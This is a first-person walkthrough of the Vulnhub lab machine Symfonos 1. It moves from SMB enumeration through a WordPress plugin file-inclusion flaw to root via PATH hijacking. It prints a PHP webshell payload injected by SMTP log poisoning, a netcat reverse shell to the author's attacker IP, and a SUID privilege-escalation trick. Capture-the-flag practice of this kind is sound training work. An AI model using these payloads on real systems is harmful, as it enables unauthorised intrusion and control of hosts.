Symfonos 1 - Vulnhub
This is a write-up on the machine called Symfonos 1 on Vulnhub. It has an interesting way to spawn a shell, which was new to me.
Link to the machine: https://www.vulnhub.com/entry/symfonos-1,322/
I set the machine up on my VirtualBox, with a bridged network connection. First thing I did is find the IP of the machine using netdiscover.
sudo netdiscover -i eth0 
I got the IP as 192.168.1.35. Next, I did an nmap scan on the machine.

SSH port 22, smtp port 25, http port 80 and smb ports 139 and 445 were open. I also got a domain name symfonos.local, which I added to my /etc/hosts file.
I decided to first try and enumerate SMB to see what I could find. First, I listed the available SMB shares using smbclient.
smbclient -L //192.168.1.35 -N 
The two most interesting shares are helios and anonymous. First, I tried connecting to the anonymous share.
smbclient //192.168.1.35/anonymous -N 
There was a text file attention.txt which I downloaded onto my machine using get attention.txt. I checked it’s contents and it gave us three possible passwords.

Next, I tried to access the helios share, but I could not do so. So, I decided to enumerate using enum4linux to see if anything else could be found.
enum4linux -a 192.168.1.35 
I found a username, helios, in the output.

Using this username, I tried to connect to the helios share again and it worked. It required a password, which was qwerty, one of the passwords mentioned in the attention.txt file.
sudo smbclient //192.168.1.35/helios -U helios 
The research.txt file had some information about Helios, the greek sun god. The todo.txt file was more interesting, though.

This hints that there is a directory /h3l105 somewhere. I decided to check out the webpage on port 80 now, since the directory could be present there. The website main page was a huge ancient painting of sorts.

One of these gods may be Helios. Anyway, I found the h3l105 directory. It was a wordpress page.

I explored the page a bit, but could not find anything very useful. Even tried logging in with common credentials, but no luck. So I decided to use wpscan to enumerate any vulnerable plugins that may be present.
wpscan --url http://192.168.1.35/h3l105 --plugins-detection aggressive 
I found an interesting plugin mail-masta which was uncommon, and possibly vulnerable to something.

I googled for mail-masta vulnerabilities and found out that it was vulnerable to local file inclusion (LFI).
https://www.exploit-db.com/exploits/40290

Towards the bottom of the exploit-db page, there was a POC url which can be used to check if the page is indeed vulnerable.

I tried this on the h3l105 page, and it worked. The final URL I used was:

I did not know initially where to go from here, but then I found out that I can escalate the LFI to an RCE using SMTP Log Poisoning. I could check the mail logs at /var/mail/helios, and also add entries to it since SMTP port 25 was open. The URL I used to check /var/mail/helios is:

To do this, first I had to send an email with a malicious payload. The payload I used is: <?php echo system($_GET['cmd']); ?>
This will help us spawn a reverse shell. I sent the email with this payload by connecting to SMTP port 25 using telnet. I had to give values for MAIL FROM, RCPT TO and data, where I pasted the payload.

I checked /var/mail/helios again, and sure enough the payload was present.

Next, I checked if RCE works by trying to list the contents of the current directory using ls, and it worked.
Now that this works, I tried spawning a reverse shell. To do so, first I set up a netcat listener on port 1234 using nc -lvp 1234. Then, I used the following URL:
The payload is "nc -e /bin/bash 192.168.1.40 1234“. 192.168.1.40 is the IP address of my attacker machine.
Sure enough, I got the reverse shell connection on my netcat listener.

I upgraded to a tty shell using python -c 'import pty;pty.spawn("/bin/bash")' and started exploring. I could not use sudo, so I checked for SUID enabled binaries next, and found a binary at /opt/statuscheck.
find / -perm -u=s -type f 2>/dev/null 
The owner of the binary is root, so we can use this to get a shell with root privileges. I used strings to try and find some clues about how statuscheck works and found that it uses curl.

We can spawn a root privilege shell by modifying the path environment variable. I went to /tmp, and created my own curl binary with contents /bin/sh. Then, I added /tmp to the beginning of $PATH so that /opt/statuscheck uses my curl instead of the default curl binary.

Now all I had to do was run statuscheck again, and I got the root privilege shell.


I read the root flag at /root and with that, the challenge is complete!
I hope you enjoyed this walkthrough. Happy hacking!
Enjoy Reading This Article?
Here are some more articles you might like to read next: